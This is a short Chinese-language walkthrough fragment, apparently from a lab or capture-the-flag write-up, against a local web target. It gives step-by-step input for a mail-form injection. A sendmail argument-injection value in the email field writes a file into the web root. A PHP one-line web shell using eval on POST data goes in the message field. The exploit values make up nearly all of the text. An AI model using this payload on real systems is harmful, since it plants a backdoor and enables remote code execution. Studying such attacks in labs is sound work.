 http://192.168.1.107:8080/在name处随便输入比如“aaa”,在email处输入:"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/a.php @aaa.com在message处输入一句话木马:<?php@eval($_POST['thelostworld']);?>